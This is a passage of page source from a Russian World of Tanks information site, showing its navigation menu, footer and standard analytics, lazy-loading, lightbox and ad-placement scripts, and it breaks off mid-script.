menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"6e2a7d5af0"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var 